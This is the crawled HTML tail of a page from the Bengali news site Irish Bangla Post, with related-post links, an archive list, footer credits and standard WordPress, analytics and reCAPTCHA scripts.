                <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%86%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%87/" rel="bookmark" class="td-image-wrap" title="বেগম খালেদা জিয়া আর নেই"><img class="entry-thumb" src="[data-uri]" alt="" title="বেগম খালেদা জিয়া আর নেই" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2025/12/khaleda-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%86%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%87/" rel="bookmark" title="বেগম খালেদা জিয়া আর নেই">বেগম খালেদা জিয়া আর নেই</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%98%e0%a7%8b%e0%a6%b7%e0%a6%a3%e0%a6%be%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be-%e0%a6%86%e0%a6%9b%e0%a7%87/" rel="bookmark" class="td-image-wrap" title="জুলাই ঘোষণাপত্রে যা আছে"><img class="entry-thumb" src="[data-uri]" alt="" title="জুলাই ঘোষণাপত্রে যা আছে" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2025/08/July-ghoshona-potro-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%98%e0%a7%8b%e0%a6%b7%e0%a6%a3%e0%a6%be%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be-%e0%a6%86%e0%a6%9b%e0%a7%87/" rel="bookmark" title="জুলাই ঘোষণাপত্রে যা আছে">জুলাই ঘোষণাপত্রে যা আছে</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a6%b0%e0%a7%8d%e0%a6%af/" rel="bookmark" class="td-image-wrap" title="ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;"><img class="entry-thumb" src="[data-uri]" alt="" title="ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2025/07/women-right-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a6%b0%e0%a7%8d%e0%a6%af/" rel="bookmark" title="ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;">ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_dad" data-td_block_id="tdi_3_dad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_dad" data-td_block_id="tdi_3_dad"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Search</span></h4><form method="get" class="td-search-form-widget" action="https://irishbanglapost.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>RECENT</span></h4>
		<ul>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%86%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%87/">বেগম খালেদা জিয়া আর নেই</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%98%e0%a7%8b%e0%a6%b7%e0%a6%a3%e0%a6%be%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be-%e0%a6%86%e0%a6%9b%e0%a7%87/">জুলাই ঘোষণাপত্রে যা আছে</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a6%b0%e0%a7%8d%e0%a6%af/">ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%af%e0%a7%87%e0%a6%b8%e0%a6%ac-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87/">ইসলামে যেসব নারীকে বিয়ে করা নিষেধ</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%af%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae-%e0%a6%95/">ইসলামে যুদ্ধ করার নিয়ম কী</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%86%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%b2%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a1-%e0%a6%ac%e0%a6%87%e0%a6%ae%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%83-%e0%a6%97%e0%a6%b0/">আয়ারল‍্যান্ড বইমেলাঃ গর্ব ও অহংকারের এক অনন্য মঞ্চ</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARCHIVES</span></h4>
			<ul>
					<li><a href='https://irishbanglapost.com/2025/12/'>December 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/08/'>August 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/07/'>July 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/06/'>June 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/05/'>May 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/04/'>April 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/03/'>March 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/02/'>February 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/01/'>January 2025</a></li>
	<li><a href='https://irishbanglapost.com/2024/12/'>December 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/11/'>November 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/10/'>October 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/09/'>September 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/08/'>August 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/07/'>July 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/06/'>June 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/05/'>May 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/04/'>April 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/03/'>March 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/02/'>February 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/01/'>January 2024</a></li>
	<li><a href='https://irishbanglapost.com/2023/10/'>October 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/09/'>September 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/08/'>August 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/07/'>July 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/06/'>June 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/05/'>May 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/04/'>April 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/03/'>March 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/02/'>February 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/01/'>January 2023</a></li>
	<li><a href='https://irishbanglapost.com/2022/12/'>December 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/11/'>November 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/10/'>October 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/09/'>September 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/08/'>August 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/07/'>July 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/06/'>June 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/05/'>May 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/04/'>April 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/03/'>March 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/02/'>February 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/01/'>January 2022</a></li>
	<li><a href='https://irishbanglapost.com/2021/12/'>December 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/11/'>November 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/10/'>October 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/09/'>September 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/08/'>August 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/07/'>July 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/06/'>June 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/05/'>May 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/04/'>April 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/03/'>March 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/02/'>February 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/01/'>January 2021</a></li>
	<li><a href='https://irishbanglapost.com/2020/12/'>December 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/11/'>November 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/10/'>October 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/09/'>September 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/08/'>August 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/07/'>July 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/06/'>June 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/05/'>May 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/04/'>April 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/03/'>March 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/02/'>February 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/01/'>January 2020</a></li>
	<li><a href='https://irishbanglapost.com/2019/12/'>December 2019</a></li>
	<li><a href='https://irishbanglapost.com/2019/11/'>November 2019</a></li>
	<li><a href='https://irishbanglapost.com/2019/03/'>March 2019</a></li>
			</ul>

			</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_6_777 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">STAY CONNECTED</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">789</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/irishbanglapost"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">1</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/irishbanglapost"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>MEET THE TEAM</span></h4>			<div class="textwidget"><ul>
<li>সম্পাদক মন্ডলির সভাপতিঃ <span class="_5yl5">ডাঃ জিন্নুরাইন জায়গীরদার</span></li>
<li>সম্পাদকঃ এ, কে, আজাদ</li>
<li>বার্তা সম্পাদকঃ শিপন দেওয়ান</li>
<li>আইটি এডমিনিস্ট্রেটরঃ মুকুল হাসান</li>
<li><span class="tojvnm2t a6sixzi8 abs2jz4q a8s20v7p t1p8iaqh k5wvi7nf q3lfd5jv pk4s997a bipmatt0 cebpdrjk qowsmv63 owwhemhu dp1hu0rb dhp61c6y iyyx5f41">সোশ্যাল মিডিয়া ম্যানেজারঃ মহিউদ্দিন পাটোয়ারী লিংকন</span></li>
</ul>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>CONTACT</span></h4>			<div class="textwidget"><p>Email us: <strong>info@irishbanglapost.com</strong></p>
<p>Message us: <strong><a href="http://m.me/irishbanglapost" target="_blank" rel="noopener">Messenger</a></strong></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_text_with_title td_block_widget tdi_9_3a9 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_3a9" >
<style>
/* custom css */
.tdi_9_3a9{
			        color: #fff;
		        }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTE</span></h4></div><div class="td_mod_wrap td-fix-index"><p>'আইরিশ বাংলাপোষ্ট' পত্রিকায় প্রকাশিত লেখার দায়-দায়িত্ব লেখকের একান্ত নিজস্ব, লেখকের লেখার ও মতামতের জন্য ' আইরিশ বাংলাপোষ্টের<br />
 সম্পাদক দায়ী নয়</p>
</div></div>            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2019-2021 IBP - <a href="https://irishbanglapost.com/privacy/" target="_blank"> Privacy Policies </a> - Website Designed by <a href="http://mukulhasan.com/" target="_blank">Mukul Hasan</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 697135a0ea293
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/***mobile****//*
@media (max-width: 768px) {
    
     .tdi_13_4f2 {
        display:none;
        margin-left:0px;
    }
    
}*/

/***logo margin for smaller screen****/
@media (min-width: 768px) and (max-width: 1018px) {
    
    .td-header-style-1 .td-header-sp-logo {
        margin: 14px 0px 5px 0px;
    }
    
}

/*** LOGO ***/
/*move logo to the left*/
.td-header-style-1 .td-header-sp-logo {
    
    margin:28px 28px 9px 0px;
}


/***MENU***/
/*menu color*/

.td-header-main-menu{
    background-color:#d23042;
}

.sf-menu > li > a{
    color:#fff;
}

.sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after{
    background-color:#169b62;
    height:5px;
}

.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color:#169b62;
}


/*** BANNER ***/
/*header banner*/
.td-header-sp-recs {
    width:60%;
}

/*** EXPAND/COLLAPSE FOR CITIZENS PAGE ****/

/*click to expand button*/
.collapsible {
  background-color: #169b62;
  color: white;
  cursor: pointer;
  padding: 10px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
}

.active, .collapsible:hover {
  background-color: #169b62;
}

.content {
  padding: 15px 10px 10px 10px;
  display: none;
  overflow: hidden;
  background-color: #f1f1f1;
}



/*** CONTACT FORM ***/
/*WPForms - contact form*/
div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label{
    color: #000;
}

div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea {
    border-width:1px 1px 1px 1px;
    border-color:#e6e6e6;
}

div.wpforms-container-full .wpforms-form input[type="submit"], div.wpforms-container-full .wpforms-form button[type="submit"], div.wpforms-container-full .wpforms-form .wpforms-page-button{
    background-color:#000;
}



</style>

<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga3","tracking_mode":"ga","track_404_page":{"should_track":"","is_404":false,"current_url":"https://irishbanglapost.com/%E0%A6%86%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80-%E0%A7%A9%E0%A7%A7-%E0%A6%9C%E0%A7%81%E0%A6%B2%E0%A6%BE%E0%A6%87-%E0%A6%B8%E0%A7%8C%E0%A6%A6%E0%A6%BF-%E0%A6%86%E0%A6%B0%E0%A6%AC%E0%A7%87-%E0%A6%95/"},"track_js_error":"","track_ajax_error":""};
//# sourceURL=analytify_track_miscellaneous-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=5.2.1" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.63" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.13.63" id="the_champ_share_counts-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://irishbanglapost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://irishbanglapost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 20:22:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YvnSsbuCJaeKhCM_s57j7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769026981462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=665463739&t=pageview&_s=1&dl=https%3A%2F%2Firishbanglapost.com%2F%25E0%25A6%2586%25E0%25A6%2597%25E0%25A6%25BE%25E0%25A6%25AE%25E0%25A7%2580-%25E0%25A7%25A9%25E0%25A7%25A7-%25E0%25A6%259C%25E0%25A7%2581%25E0%25A6%25B2%25E0%25A6%25BE%25E0%25A6%2587-%25E0%25A6%25B8%25E0%25A7%258C%25E0%25A6%25A6%25E0%25A6%25BF-%25E0%25A6%2586%25E0%25A6%25B0%25E0%25A6%25AC%25E0%25A7%2587-%25E0%25A6%2595%2F&ul=en-us%40posix&dt=%E0%A6%86%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80%20%E0%A7%A9%E0%A7%A7%20%E0%A6%9C%E0%A7%81%E0%A6%B2%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A7%8C%E0%A6%A6%E0%A6%BF%20%E0%A6%86%E0%A6%B0%E0%A6%AC%E0%A7%87%20%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A6%BF%E0%A6%B0%20%E0%A6%88%E0%A6%A6%20-%20Irish%20Bangla%20Post&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1842221496&gjid=354153919&cid=1690510519.1769026979&tid=UA-177339941-1&_gid=503837636.1769026979&_r=1&_slc=1&z=181341454
body_size: -452
content:
2,cG-1SFFHN1L6P